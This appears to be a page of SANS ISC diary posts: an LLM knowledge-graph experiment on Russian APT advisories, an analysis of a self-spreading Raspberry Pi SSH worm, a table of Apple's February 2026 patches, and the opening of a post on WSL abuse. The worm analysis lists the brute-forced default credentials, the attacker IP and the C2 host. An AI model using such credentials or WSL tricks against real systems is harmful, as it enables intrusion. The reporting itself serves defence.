AI-Powered Knowledge Graph Generator & APTs
Unstructured text to interactive knowledge graph via LLM & SPO triplet extraction
Courtesy of TLDR InfoSec Launches & Tools again, another fine discovery in Robert McDermott’s AI Powered Knowledge Graph Generator. Robert’s system takes unstructured text, uses your preferred LLM and extracts knowledge in the form of Subject-Predicate-Object (SPO) triplets, then visualizes the relationships as an interactive knowledge graph.[1]
Robert has documented AI Powered Knowledge Graph Generator (AIKG) beautifully, I’ll not be regurgitating it needlessly, so please read further for details regarding features, requirements, configuration, and options. I will detail a few installation insights that got me up and running quickly.
The feature summary is this:
AIKG automatically splits large documents into manageable chunks for processing and uses AI to identify entities and their relationships. As AIKG ensures consistent entity naming across document chunks, it discovers additional relationships between disconnected parts of the graph, then creates an interactive graph visualization. AIKG works with any OpenAI-compatible API endpoint; I used Ollama exclusively here with Google’s Gemma 3, a lightweight family of models built on Gemini technology. Gemma 3 is multimodal, processing text and images, and is the current, most capable model that runs on a single GPU. I ran my experimemts on a Lenovo ThinkBook 14 G4 circa 2022 with an AMD Ryzen 7 5825U 8-core processor, Radeon Graphics, and 40gb memory running Ubuntu 24.04.3 LTS.
My installation guidelines assume you have a full instance of Python3 and Ollama installed. My installation was implemented under my tools directory.
python3 -m venv aikg # Establish a virtual environment for AIKG
cd aikg
git clone https://github.com/robert-mcdermott/ai-knowledge-graph.git # Clone AIKG into virtual environment
bin/pip3 install -r ai-knowledge-graph/requirements.txt # Install AIKG requirements
bin/python3 ai-knowledge-graph/generate-graph.py --help # Confirm AIKG installation is functional
ollama pull gemma3 # Pull the Gemma 3 model from Ollama
I opted to test AIKG via a couple of articles specific to Russian state-sponsored adversarial cyber campaigns as input:
- CISA’s Cybersecurity Advisory Russian GRU Targeting Western Logistics Entities and Technology Companies May 2025
- SecurityWeek’s Russia’s APT28 Targeting Energy Research, Defense Collaboration Entities January 2026
My use of these articles in particular was based on the assertion that APT and nation state activity is often well represented via interactive knowledge graph. I’ve advocated endlessly for visual link analysis and graph tech, including Maltego (the OG of knowledge graph tools) at far back as 2009, Graphviz in 2015, GraphFrames in 2018 and Beagle in 2019. As always, visualization, coupled with entity relationship mappings, are an imperative for security analysts, threat hunters, and any security professional seeking deeper and more meaningful insights. While the SecurityWeek piece is a bit light on content and density, it served well as a good initial experiment.
The CISA advisory is much more dense and served as an excellent, more extensive experiment.
I pulled them both into individual text files more easily ingested for processing with AIKG, shared for you here if you’d like to play along at home.
Starting with SecurityWeek’s Russia’s APT28 Targeting Energy Research, Defense Collaboration Entities, and the subsequent Russia-APT28-targeting.txt file I created for model ingestion, I ran Gemma 3 as a 12 billion parameter model as follows:
ollama run gemma3:12b # Run Gemma 3 locally as 12 billion parameter model
~/tools/aikg/bin/python3 ~/tools/aikg/ai-knowledge-graph/generate-graph.py --config ~/tools/aikg/ai-knowledge-graph/config.toml -input data/Russia-APT28-targeting.txt --output Russia-APT28-targeting-kg-12b.html
You may want or need to run Gemma 3 with fewer parameters depending on the performance and capabilities of your local system. Note that I am calling file paths rather explicitly to overcome complaints about missing config and input files.
The article makes reference to APT credential harvesting activity targeting people associated with a Turkish energy and nuclear research agency, as well as a spoofed OWA login portal containing Turkish-language text to target Turkish scientists and researchers. As part of it’s use of semantic triples (Subject-Predicate-Object (SPO) triplets), how does AIKG perform linking entities, attributes and values into machine readable statements [2] derived from the article content, as seen in Figure 1?
.png)
Figure 1: AIKG Gemma 3:12b result from SecurityWeek article
Quite well, I’d say. To manipulate the graph, you may opt to disable physics in the graph output toolbar so you can tweak node placements. As drawn from the statistics view for this graph, AIKG generated 38 nodes, 105 edges, 52 extracted edges, 53 inferred edges, and four communities. You can further filter as you see fit, but even unfiltered, and with just a little by of tuning at the presentation layer, we can immediately see success where semantic triples immediately emerge to excellent effect. We can see entity/relationship connections where, as an example, threat actor –> targeted –> people and people –> associated with –> think tanks, with direct reference to the aforementioned OWA portal and Turkish language. If you’re a cyberthreat intelligence analyst (CTI) or investigator, drawing visual conclusions derived from text processing will really help you step up your game in the form of context and enrichment in report writing. This same graph extends itself to represent the connection between the victims and the exploitation methods and infrastructure. If you don’t want to go through a full installation process for yourself to complete your own model execution, you should still grab the JSON and HTML output files and experiment with them in your browser. You’ll get a real sense of the power and impact of an interactive knowledge graph with the joint forces power of LLM and SPO triplets.
For a second experiment I selected related content in a longer, more in depth analysis courtesy of a CISA Cybersecurity Advisory (CISA friends, I’m pulling for you in tough times). If you are following along at home, be sure to exit ollama so you can rerun it with additional parameters (27b vs 12b); pass /bye as a message, and restart:
ollama run gemma3:27b # Run Gemma 3 locally with 27 billion parameters
~/tools/aikg/bin/python3 ~/tools/aikg/ai-knowledge-graph/generate-graph.py --config ~/tools/aikg/ai-knowledge-graph/config.toml --input ~/tools/aikg/ai-knowledge-graph/data/Russian-GRU-Targeting-Logistics-Tech.txt --output Russian-GRU-Targeting-Logistics-Tech-kg-27b.html
Given the density and length of this article, the graph as initially rendered is a bit untenable (no fault of AIKG) and requires some tuning and filtering for optimal effect. Graph Statistics for this experiment included 118 nodes, 486 edges, 152 extracted edges, 334 inferred edges, and seven communities. To filter, with a focus again on actions taken by Russian APT operatives, I chose as follows:
- Select a Node by ID: threat actors
- Select a network item: Nodes
- Select a property: color
- Select value(s): #e41a1c (red)

The result is more visually feasible, and allows ready tweaking to optimize network connections, as seen in Figure 2.
 ???????
Figure 2: AIKG Gemma 3:27b result from CISA advisory
Shocking absolutely no one, we immediately encapsulate actor activity specific to credential access and influence operations via shell commands, Active Directory commands, and PowerShell commands. The conclusive connection is drawn however as threat actors –> targets –> defense industry. Ya think? ;-) In the advisory, see Description of Targets, including defense industry, as well as Initial Access TTPs, including credential guessing and brute force, and finally Post-Compromise TTPs and Exfiltration regarding various shell and AD commands. As a security professional reading this treatise, its reasonable to assume you’ve read a CISA Cybersecurity Advisory before. As such, its also reasonable to assume you’ll agree that knowledge graph generation from a highly dense, content rich collection of IOCs and behaviors is highly useful. I intend to work with my workplace ML team to further incorporate the principles explored herein as part of our context and enrichment generation practices. I suggest you consider the same if you have the opportunity. While SPO triplets, aka semantic triples, are most often associated with search engine optimization (SEO), their use, coupled with LLM power, really shines for threat intelligence applications.
Cheers…until next time.
Russ McRee | @holisticinfosec | infosec.exchange/@holisticinfosec | LinkedIn.com/in/russmcree
Recommended reading and tooling:
- Semantic Triples: Definition, Function, Components, Applications, Benefits, Drawbacks and Best Practices for SEO
- Russian GRU Targeting Western Logistics Entities and Technology Companies
- Russia’s APT28 Targeting Energy Research, Defense Collaboration Entities
References
[1] McDermott, R. (2025) AI Knowledge Graph. Available at: https://github.com/robert-mcdermott/ai-knowledge-graph (Accessed: 18 January 2026 - 11 February 2026).
[2] Reduan, M.H., (2025) Semantic Triples: Definition, Function, Components, Applications, Benefits, Drawbacks and Best Practices for SEO. Available at: https://www.linkedin.com/pulse/semantic-triples-definition-function-components-benefits-reduan-nqmec/ (Accessed: 11 February 2026).
Four Seconds to Botnet - Analyzing a Self Propagating SSH Worm with Cryptographically Signed C2 [Guest Diary]
[This is a Guest Diary by Johnathan Husch, an ISC intern as part of the SANS.edu BACS program]
Weak SSH passwords remain one of the most consistently exploited attack surfaces on the Internet. Even today, botnet operators continue to deploy credential stuffing malware that is capable of performing a full compromise of Linux systems in seconds.
During this internship, my DShield sensor captured a complete attack sequence involving a self-spreading SSH worm that combines:
- Credential brute forcing
- Multi-stage malware execution
- Persistent backdoor creation
- IRC-based command and control
- Digitally signed command verification
- Automated lateral movement using Zmap and sshpass
Timeline of the Compromise
08:24:13 Attacker connects (83.135.10.12)
08:24:14 Brute-force success (pi / raspberryraspberry993311)
08:24:15 Malware uploaded via SCP (4.7 KB bash script)
08:24:16 Malware executed and persistence established
08:24:17 Attacker disconnects; worm begins C2 check-in and scanning

Figure 1: Network diagram of observed attack
Authentication Activity
The attack originated from 83.135.10.12, which traces back to Versatel Deutschland, an ISP in Germany [1].
The threat actor connected using the following SSH client:
SSH-2.0-OpenSSH_8.4p1 Raspbian-5+b1
HASSH: ae8bd7dd09970555aa4c6ed22adbbf56
The 'raspbian' strongly suggests that the attack is coming from an already compromised Raspberry Pi.
Post Compromise Behavior

Once the threat actor was authenticated, they immediately uploaded a small malicious bash script and executed it.
Below is the attackers post exploitation sequence:

The uploaded and executed script was a 4.7KB bash script captured by the DShield sensor. The script performs a full botnet lifecycle. The first action the script takes is establishing persistence by performing the following:

The threat actor then kills the processes for any competitors malware and alters the hosts file to add a known C2 server [2] as the loopback address
C2 Established
Interestingly, an embedded RSA key was active and was used to verify commands from the C2 operator. The script then joins 6 IRC networks and connects to one IRC channel: #biret
Once connected, the C2 server finishes enrollment by opening a TCP connection, registering the nickname of the device and completes registration. From here, the C2 performs life checks of the device by quite literally playing ping pong with itself. If the C2 server sends down "PING", then the compromised device must send back "PONG".
Lateral Movement and Worm Propagation
Once the C2 server confirms connectivity to the compromised device, we see the tools zmap and sshpass get installed. The device then conducts a zmap scan on 100,000 random IP addresses looking for a device with port 22 (SSH) open. For each vulnerable device, the worm attempts two sets of credentials:
- pi / raspberry
- pi / raspberryraspberry993311
Upon successful authentication, the whole process begins again.
While a cryptominer was not installed during this attack chain, the C2 server would most likely send down a command to install one based on the script killing processes for competing botnets and miners.
Why Does This Attack Matter
This attack in particular teaches defenders a few lessons:
Weak passwords can result in compromised systems. The attack was successful as a result of enabled default credentials; a lack of key based authentication and brute force protection being configured.
IoT Devices are ideal botnet targets. These devices are frequently left exposed to the internet with the default credentials still active.
Worms like this can spread both quickly and quietly. This entire attack chain took under 4 seconds and began scanning for other vulnerable devices immediately after.
How To Combat These Attacks
To prevent similar compromises, organizations could:
- Disable password authentication and use SSH keys only
- Remove the default pi user on raspberry pi devices
- Enable and configure fail2ban
- Implement network segmentation on IoT devices
Conclusion
This incident demonstrates how a raspberry pi device with no security configurations can be converted into a fully weaponized botnet zombie. It serves as a reminder that security hardening is essential, even for small Linux devices and hobbyist systems.
[1] https://otx.alienvault.com/indicator/ip/83.135.10.12
[2] https://otx.alienvault.com/indicator/hostname/bins.deutschland-zahlung.eu
[3] https://www.sans.edu/cyber-security-programs/bachelors-degree/
-----------
Guy Bruneau IPSS Inc.
My GitHub Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
Apple Patches Everything: February 2026
Today, Apple released updates for all of its operating systems (iOS, iPadOS, macOS, tvOS, watchOS, and visionOS). The update fixes 71 distinct vulnerabilities, many of which affect multiple operating systems. Older versions of iOS, iPadOS, and macOS are also updated.
OF special note is CVE-2026-20700. This vulnerability has already been exploited in targeted attacks. It allows attackers who can write to memory to execute code. Two vulnerabilities patched in December are related to the same attack (CVE-2025-14174 and CVE-2025-43529).
Interesting are additional Siri/Voice Over vulnerabilities that allow access to some information on locked devices. This is a recurring issue, and you should probably turn off VoiceOver and Siri on locked devices. Another recurring and likely impossible to completely eliminate threat is applications being able to access data from other applications. To reduce the probability of exploitation, limit the Apps you install on your devices.
| iOS 26.3 and iPadOS 26.3 | iOS 18.7.5 and iPadOS 18.7.5 | macOS Tahoe 26.3 | macOS Sequoia 15.7.4 | macOS Sonoma 14.8.4 | tvOS 26.3 | watchOS 26.3 | visionOS 26.3 |
|---|---|---|---|---|---|---|---|
| CVE-2025-43338: Processing a maliciously crafted media file may lead to unexpected app termination or corrupt process memory. Affects ImageIO |
|||||||
| x | |||||||
| CVE-2025-43402: An app may be able to cause unexpected system termination or corrupt process memory. Affects WindowServer |
|||||||
| x | x | ||||||
| CVE-2025-43403: An app may be able to access sensitive user data. Affects Compression |
|||||||
| x | x | ||||||
| CVE-2025-43417: An app may be able to access user-sensitive data. Affects File Bookmark |
|||||||
| x | |||||||
| CVE-2025-43537: Restoring a maliciously crafted backup file may lead to modification of protected system files. Affects Books |
|||||||
| x | |||||||
| CVE-2025-46283: An app may be able to access sensitive user data. Affects CoreServices |
|||||||
| x | |||||||
| CVE-2025-46290: A remote attacker may be able to cause a denial-of-service. Affects Security |
|||||||
| x | x | ||||||
| CVE-2025-46305: A malicious HID device may cause an unexpected process crash. Affects Multi-Touch |
|||||||
| x | x | x | |||||
| CVE-2025-46310: An attacker with root privileges may be able to delete protected system files. Affects PackageKit |
|||||||
| x | x | ||||||
| CVE-2026-20601: An app may be able to monitor keystrokes without user permission. Affects Foundation |
|||||||
| x | |||||||
| CVE-2026-20602: An app may be able to cause a denial-of-service. Affects WindowServer |
|||||||
| x | x | x | |||||
| CVE-2026-20603: An app with root privileges may be able to access private information. Affects Notification Center |
|||||||
| x | |||||||
| CVE-2026-20605: An app may be able to crash a system process. Affects Voice Control |
|||||||
| x | x | x | x | ||||
| CVE-2026-20606: An app may be able to bypass certain Privacy preferences. Affects UIKit |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20608: Processing maliciously crafted web content may lead to an unexpected process crash. Affects WebKit |
|||||||
| x | x | x | x | ||||
| CVE-2026-20609: Processing a maliciously crafted file may lead to a denial-of-service or potentially disclose memory contents. Affects CoreMedia |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2026-20610: An app may be able to gain root privileges. Affects Setup Assistant |
|||||||
| x | |||||||
| CVE-2026-20611: Processing a maliciously crafted media file may lead to unexpected app termination or corrupt process memory. Affects CoreAudio |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2026-20612: An app may be able to access sensitive user data. Affects Spotlight |
|||||||
| x | x | x | |||||
| CVE-2026-20614: An app may be able to gain root privileges. Affects Remote Management |
|||||||
| x | x | x | |||||
| CVE-2026-20615: An app may be able to gain root privileges. Affects CoreServices |
|||||||
| x | x | x | x | ||||
| CVE-2026-20616: Processing a maliciously crafted USD file may lead to unexpected app termination. Affects Model I/O |
|||||||
| x | x | x | x | ||||
| CVE-2026-20617: An app may be able to gain root privileges. Affects CoreServices |
|||||||
| x | x | x | x | x | x | ||
| CVE-2026-20618: An app may be able to access user-sensitive data. Affects System Settings |
|||||||
| x | |||||||
| CVE-2026-20619: An app may be able to access sensitive user data. Affects System Settings |
|||||||
| x | x | ||||||
| CVE-2026-20620: An attacker may be able to cause unexpected system termination or read kernel memory. Affects GPU Drivers |
|||||||
| x | x | x | |||||
| CVE-2026-20621: An app may be able to cause unexpected system termination or corrupt kernel memory. Affects Wi-Fi |
|||||||
| x | x | x | x | x | x | ||
| CVE-2026-20623: An app may be able to access protected user data. Affects Foundation |
|||||||
| x | |||||||
| CVE-2026-20624: An app may be able to access sensitive user data. Affects AppleMobileFileIntegrity |
|||||||
| x | x | x | |||||
| CVE-2026-20625: An app may be able to access sensitive user data. Affects AppleMobileFileIntegrity |
|||||||
| x | x | x | x | ||||
| CVE-2026-20626: A malicious app may be able to gain root privileges. Affects Kernel |
|||||||
| x | x | x | x | ||||
| CVE-2026-20627: An app may be able to access sensitive user data. Affects CoreServices |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20628: An app may be able to break out of its sandbox. Affects Sandbox |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2026-20629: An app may be able to access user-sensitive data. Affects Foundation |
|||||||
| x | |||||||
| CVE-2026-20630: An app may be able to access protected user data. Affects LaunchServices |
|||||||
| x | |||||||
| CVE-2026-20634: Processing a maliciously crafted image may result in disclosure of process memory. Affects ImageIO |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2026-20635: Processing maliciously crafted web content may lead to an unexpected process crash. Affects WebKit |
|||||||
| x | x | x | x | x | x | ||
| CVE-2026-20638: A user with Live Caller ID app extensions turned off could have identifying information leaked to the extensions. Affects Call History |
|||||||
| x | |||||||
| CVE-2026-20640: An attacker with physical access to iPhone may be able to take and view screenshots of sensitive data from the iPhone during iPhone Mirroring with Mac. Affects UIKit |
|||||||
| x | |||||||
| CVE-2026-20641: An app may be able to identify what other apps a user has installed. Affects StoreKit |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2026-20642: A person with physical access to an iOS device may be able to access photos from the lock screen. Affects Photos |
|||||||
| x | |||||||
| CVE-2026-20645: An attacker with physical access to a locked device may be able to view sensitive user information. Affects Accessibility |
|||||||
| x | x | ||||||
| CVE-2026-20646: A malicious app may be able to read sensitive location information. Affects Weather |
|||||||
| x | |||||||
| CVE-2026-20647: An app may be able to access sensitive user data. Affects Siri |
|||||||
| x | |||||||
| CVE-2026-20648: A malicious app may be able to access notifications from other iCloud devices. Affects Siri |
|||||||
| x | |||||||
| CVE-2026-20649: A user may be able to view sensitive user information. Affects Game Center |
|||||||
| x | x | x | x | ||||
| CVE-2026-20650: An attacker in a privileged network position may be able to perform denial-of-service attack using crafted Bluetooth packets. Affects Bluetooth |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20652: A remote attacker may be able to cause a denial-of-service. Affects WebKit |
|||||||
| x | x | x | x | ||||
| CVE-2026-20653: An app may be able to access sensitive user data. Affects Shortcuts |
|||||||
| x | x | x | x | x | x | ||
| CVE-2026-20654: An app may be able to cause unexpected system termination. Affects Kernel |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20655: An attacker with physical access to a locked device may be able to view sensitive user information. Affects Live Captions |
|||||||
| x | x | ||||||
| CVE-2026-20656: An app may be able to access a user's Safari history. Affects Safari |
|||||||
| x | x | ||||||
| CVE-2026-20658: An app may be able to gain root privileges. Affects Security |
|||||||
| x | |||||||
| CVE-2026-20660: A remote user may be able to write arbitrary files. Affects CFNetwork |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20661: An attacker with physical access to a locked device may be able to view sensitive user information. Affects VoiceOver |
|||||||
| x | x | ||||||
| CVE-2026-20662: An attacker with physical access to a locked device may be able to view sensitive user information. Affects Siri |
|||||||
| x | x | ||||||
| CVE-2026-20663: An app may be able to enumerate a user's installed apps. Affects LaunchServices |
|||||||
| x | x | ||||||
| CVE-2026-20666: An app may be able to access sensitive user data. Affects NSOpenPanel |
|||||||
| x | |||||||
| CVE-2026-20667: An app may be able to break out of its sandbox. Affects libxpc |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20669: An app may be able to access sensitive user data. Affects Admin Framework |
|||||||
| x | |||||||
| CVE-2026-20671: An attacker in a privileged network position may be able to intercept network traffic. Affects Kernel |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2026-20673: Turning off "Load remote content in messages? may not apply to all mail previews. Affects Mail |
|||||||
| x | x | x | x | ||||
| CVE-2026-20674: An attacker with physical access to a locked device may be able to view sensitive user information. Affects Accessibility |
|||||||
| x | |||||||
| CVE-2026-20675: Processing a maliciously crafted image may lead to disclosure of user information. Affects ImageIO |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2026-20676: A website may be able to track users through Safari web extensions. Affects WebKit |
|||||||
| x | x | x | |||||
| CVE-2026-20677: A shortcut may be able to bypass sandbox restrictions. Affects Messages |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20678: An app may be able to access sensitive user data. Affects Sandbox Profiles |
|||||||
| x | x | ||||||
| CVE-2026-20680: A sandboxed app may be able to access sensitive user data. Affects Spotlight |
|||||||
| x | x | x | x | x | |||
| CVE-2026-20681: An app may be able to access information about a user's contacts. Affects Contacts |
|||||||
| x | |||||||
| CVE-2026-20682: An attacker may be able to discover a user's deleted notes. Affects Screenshots |
|||||||
| x | x | ||||||
| CVE-2026-20700: An attacker with memory write capability may be able to execute arbitrary code. Apple is aware of a report that this issue may have been exploited in an extremely sophisticated attack against specific targeted individuals on versions of iOS before iOS 26. CVE-2025-14174 and CVE-2025-43529 were also issued in response to this report.. Affects dyld |
|||||||
| x | x | x | x | x | |||
--
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
WSL in the Malware Ecosystem
WSL or “Windows Subsystem Linux”[1] is a feature in the Microsoft Windows ecosystem that allows users to run a real Linux environment directly inside Windows without needing a traditional virtual machine or dual boot setup. The latest version, WSL2, runs a lightweight virtualized Linux kernel for better compatibility and performance, making it especially useful for development, DevOps, and cybersecurity workflows where Linux tooling is essential but Windows remains the primary operating system. It was introduced a few years ago (2016) as part of Windows 10.
WSL can be compared to a LOLBIN (living-off-the-land) because it’s implemented by Microsoft and allow many interesting operations. Attackers can drop Linux tools inside the WSL rootfs and execute it! Here is a quick example.
You can access the WSL root filesystem through the “\\wsl$” share name:
